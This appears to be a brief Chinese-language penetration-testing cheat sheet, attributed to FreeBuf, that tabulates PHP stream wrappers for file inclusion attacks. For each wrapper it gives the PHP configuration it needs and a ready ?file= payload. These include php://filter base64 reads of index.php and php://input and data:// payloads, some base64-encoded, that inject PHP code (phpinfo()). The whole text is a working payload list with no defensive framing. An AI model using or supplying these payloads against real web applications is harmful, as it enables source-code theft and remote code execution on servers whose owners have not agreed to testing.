 协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
FREEBUF